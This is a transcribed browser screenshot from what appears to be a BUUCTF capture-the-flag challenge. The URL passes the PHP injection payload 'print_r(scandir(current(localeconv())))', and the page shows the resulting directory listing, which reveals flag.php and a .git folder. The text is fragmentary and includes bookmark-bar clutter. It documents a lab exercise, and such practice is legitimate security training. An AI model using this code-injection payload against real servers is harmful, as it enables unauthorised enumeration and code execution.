 不安全 http://deadd4bf-bdf4-46ee-af23-fb10f262eae7.node5.buuoj.cn:81/?exp=print_r(scandir(current(localeconv())));
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 西电 CTF 终端 十六夜咲夜|插画师R... MD5在线加密/解密/... 其他书签
flag在哪里呢？
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )